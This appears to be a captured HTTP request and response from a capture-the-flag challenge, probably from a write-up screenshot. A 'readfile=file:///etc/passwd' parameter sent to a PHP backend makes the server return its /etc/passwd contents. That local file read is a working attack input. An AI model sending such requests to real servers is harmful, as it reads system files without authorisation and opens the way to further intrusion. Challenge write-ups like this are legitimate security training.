 Request
Raw Params Headers Hex
GET
/sandbox/871e32bb-f0c4-4647-9cc2-1cd2dae7826c/backend.php?readfile=file:///etc/passwd
HTTP/1.1
Host: flagshop.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://flagshop.xhlj.wetolink.com/sandbox/871e32bb-f0c4-4647-9cc2-1cd2dae7826c/
Cookie: sandbox=871e32bb-f0c4-4647-9cc2-1cd2dae7826c
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 15 Oct 2020 01:24:36 GMT
Content-Type: text/html
Content-Length: 956
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin